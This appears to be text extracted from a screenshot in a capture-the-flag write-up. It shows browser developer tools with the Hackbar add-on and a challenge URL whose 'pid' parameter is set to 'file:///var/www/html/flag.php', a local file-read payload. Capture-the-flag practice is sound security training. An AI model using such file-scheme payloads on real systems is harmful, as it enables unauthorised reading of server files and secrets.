 Album Blog Home Page Passage Album
查看器 控制台 调试器 {} 样式编辑器 性能 内存 网络 存储 Hackbar
SQL XSS Encryption Encoding Other
Load URL http://7986e2d92cef43878bcdb9af6d40e195fd47aac22f2c4b67.game.ichunqiu.com/index.php?action=album&pid=file:///var/www/html/flag.php
Spit URL
Execution